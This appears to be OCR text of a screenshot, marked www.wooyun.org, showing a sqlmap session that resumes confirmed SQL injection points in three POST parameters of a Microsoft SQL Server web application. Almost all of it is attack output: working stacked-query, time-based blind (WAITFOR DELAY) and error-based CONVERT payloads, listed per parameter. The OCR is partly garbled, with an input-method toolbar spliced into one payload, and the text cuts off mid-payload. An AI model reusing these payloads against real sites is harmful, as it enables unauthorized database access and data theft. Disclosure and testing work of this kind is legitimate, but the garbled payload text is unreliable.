 管理员: sqlmap
are you really sure that you want to continue (sqlmap could have problems)? [y/N
] y
[09:06:49] [INFO] resuming back-end DBMS 'microsoft sql server'
[09:06:49] [INFO] testing connection to the target URL
[09:06:50] [INFO] heuristics detected web page charset 'GB2312'
[09:06:50] [WARNING] there is a DBMS error found in the HTTP response body which
 could interfere with the results of the tests
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: usercode (POST)
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: usercode='';WAITFOR DELAY '0:0:5'--&username='&usfzh='
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind (comment)
    Payload: usercode='' WAITFOR DELAY '0:0:5'--&username='&usfzh='
Parameter: usfzh (POST)
    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: usercode='&username='&usfzh=' AND 8058=CONVERT(INT,(SELECT CHAR(113
)+CHAR(118)+CHAR(98)+CHAR(106)+CHAR(113)+(SELECT (CASE WHEN (8058=8058) THEN CHA
R(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(98)+CHAR(113)+CHAR(106)+CHAR(113)))-- a
PIe
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: usercode='&username='&usfzh=';WAITFOR DELAY '0:0:5'--
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: usercode='&username='&usfzh=' WAITFOR DELAY '0:0:5'-- nYMu
Parameter: username (POST)
    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: usercode='&username=' AND 7359=CONVERT(INT,(SELECT CHAR(113)+CHAR(1
搜狗拼音输入法 全 :06)+CHAR(113)+(SELECT (CASE WHEN (7359=7359) THEN CHAR(49) EL
www.wooyun.org